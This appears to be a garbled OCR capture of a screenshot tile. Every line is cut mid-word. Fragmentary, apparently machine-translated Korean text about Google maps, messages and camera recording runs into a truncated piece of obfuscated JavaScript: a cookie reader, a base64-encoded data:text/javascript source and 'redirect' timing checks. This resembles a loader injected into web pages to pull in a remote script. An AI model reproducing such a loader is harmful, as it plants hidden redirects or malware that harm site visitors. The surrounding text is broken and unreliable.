
가 맞는지 추측 할 수 있습니다 s).
Google은 Map Capsule 당 G
이것을 선택하고 대신 25 최근 
에는 메시지의 두 줄을 자동으로 
카메라는 모두 시점 녹화를 제
녹화됩니다. 사용자가 자신이 목격
죄를 증명할 수 있기를 원하면이
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/